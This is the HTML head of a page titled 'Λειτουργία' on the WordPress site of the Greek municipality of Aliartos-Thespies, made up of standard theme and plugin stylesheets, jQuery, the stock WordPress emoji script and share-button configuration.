

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1/
body_size: 29006
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Λειτουργία &#8211; Δήμος Αλιάρτου Θεσπιέων</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aliartos.gov.gr/wp-includes/css/dist/block-library/style.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"dee03f74ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/pages/7619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/?p=7619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25af%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25af%25ce%25b1%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


